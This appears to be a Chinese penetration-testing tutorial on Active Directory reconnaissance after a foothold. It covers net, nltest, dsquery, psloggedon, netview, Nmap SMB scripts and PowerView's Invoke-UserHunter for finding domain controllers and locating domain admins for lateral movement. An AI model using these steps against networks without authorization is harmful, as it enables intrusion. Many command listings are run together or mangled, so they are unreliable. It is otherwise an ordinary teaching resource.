

1.收集域环境的基本信息 查询权限 1、本地普通用户:当前为本机的user用户



2、本地管理员用户:当前为本机的administrator



3、域内用户:当前为域内普通用户



4、域内用户:当前为hack域内的administrator用户

在这四种情况中。

如果当前内网中存在域,那么本地普通用户只能查询本机相关信息,不能查询域内信息 .

而本地管理员用户和域内用户可以查询域内信息 .

其原理是:域内的所有查询都是通过域控制器实现的(基于LDAP协议),而这个查询需要经过权限认证,所以,只有域用户才拥有这个权限;当域用户执行查询命令时,会自动使用Kerberos协议进行认证,无须额外输人账号和密码



本地管理员Admmistrator权限可以直接提升为Ntauthority或System权限,因此,在域中,除普通用户外,所有的机器都有—个机器用户(用户名是机器名加上”$”)。在本质上,机器的system用户对应的就是域里面的机器用户所以,使用 System权限可以运行域内的查询命令 。

①判断域是否存在 获得了本机的相关信息后就要判断当前内网中是否存在域,如果当前内网中存在域,就需要判断所控主机是否在域内 下面罗列几种方法。



1.ipconfig /all 命令 执行ipconfig /all命令,可以查看网关IP地址、DNS的IP地址,域名、本机是否和DNS服务器处于同一网段等信息



然后,通过反向解析查询命令nslookup来解析域名的IP地址。用解析得到的IP地址进行对比判断域控制器和DNS服务器是否在同—台服务器上。



2.systeminfo 执行如下命令,”域”即域名,登录服务器”为域控制器 如果域为”WORKGROUP”,表示当前服务器不在域内









3.net config workstation 4.net time /domain 一般有3种情况:

1.存在域,但当前用户不是域用户(注意,当本地管理员administrator密码与域管相同时,可能能查询成功 )

2.存在域,并且当前用户是域用户(以PC的system用户为例,其相当于域控分配的机器用户)

3.当前网络环境为工作组,不存在域

确定了当前内网拥有的域,且所控制的主机在域内,就可以进行域内相关信息的收集了。介绍的查询命令在本质上都是通过LDAP协议到域控制器上进行查询的,所以在查询时需要进行权限认证。只有域用户才拥有此权限,本地用户无法运行本节介绍的查询命令( System 权限用户除外。在域中,除普通用户外,所有的机器都有一个机器用户,其用户名为机器名加上 “$”。 System权限用户对应的就是域里面的机器用户,所以System权限用户可以运行相关的查询命令)



net命令详解 NET命令是一个命令行命令,Net命令有很多函数用于实用和核查计算机之间的NetBIOS连接,可以查看我们的管理网络环境、服务、用户、登陆等信息内容;要想获得Net 的HELP可以

(1)在Windows下可以用图形的方式,开始- >帮助->索引->输入NET;

(2)在COMMAND下可以用字符方式:NET /?或NET或NET HELP取得相应的方法的帮助。

所有Net命令接受选项/yes和/no(可缩写为/y和/n)。

net view 1 2 3 4 5 6 7 8 作用:显示域列表、计算机列表或指定计算机的共享资源列表。Net view [\\computername | /domain[:domainname]]`net view `显示当前域的计算机列表Net view \\GHQ查看GHQ计算机的共享资源列表。Net view /domain:XYZ 查看XYZ域中的机器列表

net user 1 2 3 4 5 6 7 8 9 10 11 作用:添加或更改用户帐号或显示用户帐号信息。user [username [password | *] [options ]] [/domain ]`user 查看计算机上的用户帐号列表password 为用户帐号分配或更改密码domain `在计算机主域的主域控制器中执行操作。Server 域成员的 Windows NT Workstation 计算机上可用。默认情况下,Windows NT Server 计算机在主域控制器中执行操作。注意:在计算机主域的主域控制器发生该动作。它可能不是登录域。user ghq123`查看用户GHQ123的信息。user /domain 查看域中的用户

net use 连接计算机或断开计算机与共享资源的连接,或显示计算机的连接信息。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 命令格式:`Net use [devicename | *] [\\computername\sharename[\volume]] no}]]` password| * ] [[ / delete] | [ / persistent: { yes | * 提示键入密码\ GHQ\ TEMP目录建立为F 盘/ delete 断开连接。

net time 使计算机的时钟与另一台计算机或域的时间同步。

1 2 3 4 5 命令格式:`Net time [\\computername | /domain [:name ]] [/set ]`domain [:name ]`指定要与其时间同步的域set `使本计算机时钟与指定计算机或域的时钟同步。

net start 启动服务,或显示已启动服务的列表

1 命令格式:`Net start service`

net pause 暂停正在运行的服务。

1 命令格式:`Net pause service`

net continue 重新激活挂起的服务。

1 命令格式:`Net continue service`

net stop 停止 Windows NT/2000/2003 网络服务。

Net Statistics 显示本地工作站或服务器服务的统计记录。

1 2 3 4 5 6 命令格式:`Net statistics [workstation | server]`

net share 创建、删除或显示共享资源。

1 2 3 4 5 6 7 8 9 10 11 命令格式:`Net share sharename=drive:path [/users:number | /unlimited] [/remark: "text" ]`∙ `drive: path`指定共享目录的绝对路径∙ `/users: number`设置可同时访问共享资源的最大用户数∙ `/remark: "text " `添加关于资源的注释,注释文字用引号引住例如: `Net share yesky=c:\temp /remark: "my first share" `以yesky为共享名共享C: \temp

net session 列出或断开本地计算机和与之连接的客户端的会话。

1 2 3 4 5 6 7 命令格式:`Net session [\\computername] [/delete]`

net send 向网络的其他用户、计算机或通信名发送消息。

1 2 3 4 5 6 7 8 命令格式:`Net send {name | * | /domain[: name] | /users} message`∙`/domain[: name]`将消息发送到计算机域中的所有名称10 minutes`.给所有连接到服务器的用户发送消息。

net print 显示或控制打印作业及打印队列。

1 2 3 4 5 6 7 8 9 命令格式:`Net print [\\computername ] job# [/hold | /release | /delete]`例如:`Net print \\GHQ\HP8000列出[url=file: //\\GHQ]\\GHQ[/url]`计算机上HP8000打印机队列的目录。

net name 添加或删除消息名(有时也称别名),或显示计算机接收消息的名称列表。

1 2 3 4 5 6 命令格式:`Net name [name [/add | /delete]]`



net localgroup 添加、显示或更改本地组。

1 2 3 4 5 6 7 8 9 10 11 命令格式:`Net localgroup groupname {/add [/comment: "text " ] | /delete} [/domain]`∙`/comment: "text " `为新建或现有组添加注释





当域控想创建这台计算机的管理员用户时,只需要创建用户然后将其加入到domain admins组中即可

net group 在 Windows NT/2000/2003 Server 域中添加、显示或更改全局组。

1 2 3 4 5 6 7 8 9 10 命令格式:`Net group groupname {/add [/comment: "text " ] | /delete} [/domain]`∙`/comment: "text " `为新建组或现有组添加注释

net file 显示某服务器上所有打开的共享文件名及锁定文件数。

1 2 3 4 5 命令格式:`Net file [id [/close ]]`Net file 获得服务器上打开文件的列表close 关闭打开的文件并释放锁定记录



net config 显示当前运行的可配置服务,或显示并更改某项服务的设置。

1 2 3 4 5 命令格式:`Net config [service [options]]`

net computer 从域数据库中添加或删除计算机

1 2 3 4 5 6 命令格式:Net computer \computername {/add | /del}











②查询域 查询域的命令如下

如果出现”此工作组的服务器列表当前无法使用” 开启服务:Server ,WorkStation,computer Browser,关闭防火墙





③查询域内所有计算机







④查询域内所有用户组列表 1 net group /domain 注意:只有域用户才能查询

系统自带的常见用户身份如下:



1 2 3 4 5 6 7 Domain Admins:域管理员。Domain Computers:域内机器。Domain Controllers:域控制器。Domain Gusers:域访客,权限较低。Domain User :域用户。Domain admins和Enterprise Admins对域内所有域控制器有完全控制权限



⑤查询所有域成员计算机列表 1 net group "domain computers" /domain



⑥获取域密码信息 执行如下命令’获取域密码策略、密码长度、错误锁定等信息



⑦获取域信任信息



2.域环境中查找DC的多种方式 查看域控制器的机器名 执行如下命令,可以看到,域控制器的机器名

1 2 3 4 nltest /DCLIST:hack.hack .com .hack .com





查看域控制器的主机名 执行如下命令,可以看到,域控制器的主机名

1 nslookup -type =SRV _ldap ._tcp



查看当前时间 在通常情况下,时间服务器为主域控制器 。执行如下命令

查看域控制器组 执行如下命令,查看域控制器组。,其中有一台机器名为”DC”的域控制器

1 net group "Domain Controllers" /domain

在实际网络中,一个域内一般存在两台或两台以上的域控制器,其目的是:一旦主域控制器发生故障,备用的域控制器可以保证域内的服务和验证工作正常进行





3.域环境中查找域内用户信息 向域控制器进行查询 执行如下命令,向域控制器DC进行查询,,域内有多个用户。其中,krbtgt 用户不仅可以创建票据授权服务(TGS)的加密 密钥,还可以实现多种域内权限持久化方法



获取域内用户详细信息 wmic可以获取域内用户的详细常见参数包括用户名、描述信息、SID、域名、状态等

1 2 wmic /? 查看帮助get name



查看存在的用户 执行如下命令,可以看到,域内用户(server机器有这个命令)



常用的 dsquery命令:

1 2 3 4 5 6 7 8 9 10 dsquery computer ‐查找目录中的计算group ‐查找目录中的组, dsquery ou ‐查找目录中的组织单位,user ‐查找目录中的用户 dsquery quota ‐查找目录中的配颗机定

查询域管理用户 1 net localgroup administrators

Domain admin组中的用户默认为域内机器的本地管理员用户 在实际应用中’为了方便管理 会有域用户被设置为域 机器的本地管理员用户

查询域管理员用户组 1 net group "Enterprise Admins" /domain

4.定位域管理员 在内网中,通常会部署大址的网络安全系统和设备,例如IDS、IPS、日志审计、安全网关、 反病毒软件等。在域网 络攻击测试中,获取域内的一个支点后,需要获取域管理员权限. 在一个域中,当计算机加入域后,会默认给域管理 员组赋予本地系统管理员权限,也就是说, 当主机被添加到域中.成为域的成员主机后,系统会自动将域管理员组添加到该计算机的本地系统管理员组中,因此域管理员组的成员都可以访问本地计算机,且具备安全控制权限

定位域内管理员的常规渠道,一是日志,二是会话。日志是指本地机器的管理员日志,会话是指域内每台机器的登 录会话

假设已经在Windows域中取得了普通用户权限,希望在域内横向移动,需要知道域内用户登录的位置、他是否是 任何系统的本地管理员、他所属的组、他是否有权访问文件共享等。枚举主机、用户和组,有助于更好地了解域的 布局。

手动定位域管理员 1 2 3 4 5 6 7 8 9 10 11 12 13 14 net view /domain 查看当前域名view /domain :域名 查看域内部所有计算机名group /domain 查看域内部所有用户组列表group "domain computers" /domain 查看所有域成员计算机列表domain 查看域密码信息time /domain 查看当前时间,因为时间服务器也是主域服务器,可以看到域服务器的机器名group "Domain Controllers" /domain 查看域控制器组,因为可能有不止一台域控,有主备之分user /domain 查询域内用户,会看到熟悉的krbtgt用户get /all 获取域内用户详细信息user 查看域内存在的用户group "domain admins" /domain 查询域管理员用户



psloggedon.exe工具 psloggedon.exe 可以显示本地登录的用户和通过本地计算机或远程计算机的资源登录的用户 。如果指定了用户名 而不是计算机,psloggedon.exe 会搜索网络邻居中的计算机,并显示该用户当前是否已登录。

首次使用:

1 2 3 psloggedon.exe /accepteula.exe \\PC-2003 .exe jack



PVEDFindADUser.exe工具 pveFindADUser.exe 可用于查找 Active Directory 用户登录的位置,枚举域用户,以及查找在特定计算机上登录的用户 ,包括本地用户、通过RDP登录的用户、用于运行服务和计划任务的用户账户。运行该工具的计算机需要 具有.NETFramework 2.0,并且需要具有管理员权限

1 2 3 4 5 6 7 8 9 10 11 ‐h:显示帮助信息current ["username"]:如果仅指定‐current 参数,将获取目标计算机上当前登录的所有用户。如果指定了用户名last ["username"]:如果仅指定‐last 参数,将获取目标计算机上最后一个登录用户。如果指定了用户名- current hack\jack 查看该用户在哪台计算机上登录



netview.exe工具 netview.exe 是一个枚举工具,使用 WinAPI 枚举系统,利用NetSessionEnum找寻登陆会话,利NetShareEnum 找寻共享,利用NetWkstaUserEnum枚举登陆的用户 。同时,netview.exe 能够查询共享入口和有价值的用户。 netview.exe的绝大部分功能不需要管理员权限就可以使用。

1 2 3 4 5 6 7 8 9 10 11 使用语法:filename .txt:指定从中提取主机列表的文件。filename .txt:指定要排除的主机名文件。filename .txt:将所有输出重定向到文件。group :指定用户搜寻的组名。如果没有指定,则使用 Domain Admins。

NSE脚本 如果存在域账户或者本地账户就可以使用Nmap的smb-enum-sessions.nes引擎获取远程机器的登录会话(不需要管理员权限)。

1 2 3 4 5 6 7 smb‐enum ‐domain:对域控制器进行信息收集,可以获取主机的信息、用户、可使用密码策略的用户等enum ‐users:在进行域渗透测试时,如果获得了域内某台主机的权限,无法获取更多的域用户信息,就可以借助这enum ‐shares:遍历远程主机的共享目录enum ‐processes:对主机的系统进行遍历。通过这些信息,可以知道目标主机上正在运行哪些软件。enum ‐sessions:获取域内主机的用户登录会话,查看当前是否有用户登录。



PowerView脚本 PowerView 脚本中包含了一系列的 powershell 脚本,信息收集相关的脚本有 Invoke-StealthUserHunter、 Invoke-UserHunter 等,

1 powershell.exe -exec bypass -command "& { import-module .\PowerView.ps1;Invoke-UserHunter}"

5.powershell基础 Powershell 是运行在windows机器上实现系统和应用程序管理自动化的命令行脚本环境。可以把它看成是命令行提示符cmd.exe的扩充,不对,应当是颠覆。 powershell需要.NET环境的支持,同时支持.NET对象。微软之所以将Powershell 定位为Power,并不是夸大其词,因为它完全支持对象。其可读性,易用性,可以位居当前所有shell之首。

当前powershell有四版本,分别为1.0, 2.0,3.0 ,4.0 如果您的系统是window7或者Windows Server 2008,那么PowerShell 2.0已经内置了,可以升级 为3.0,4.0。

如果您的系统是Windows 8 或者Windows server 2012,那么PowerShell 3.0已经内置了,可以升级为4.0。

如果您的系统为Windows 8.1或者Windows server 2012 R2,那默认已经是4.0了。

